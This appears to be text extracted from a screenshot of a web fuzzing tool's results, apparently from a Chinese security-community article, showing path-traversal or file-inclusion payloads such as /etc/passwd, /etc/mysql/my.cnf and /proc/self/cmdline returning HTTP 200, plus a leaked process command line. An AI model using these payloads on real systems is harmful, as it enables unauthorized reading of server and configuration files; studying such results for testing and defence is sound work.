 Request Payload Status Error Timeout Length
1085 /etc/mysql/my.cnf 200 3868
929 /etc/passwd 200 1432
930 /etc/passwd 200 1432
1139 /etc/passwd 200 1432
889 /proc/self/status 200 1146
932 /etc/group 200 918
888 /proc/self/stat 200 710
927 /etc/issue 200 365
887 /proc/self/cmdline 200 361
0 500 357
1 ../ 500 357
2 ../../ 500 357
3 ../../../ 500 357
Request Response
Raw Headers Hex
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 22
Connection: close
Content-Type: text/html;charset=UTF-8
apache2□-D□FOREGROUND□
先知社区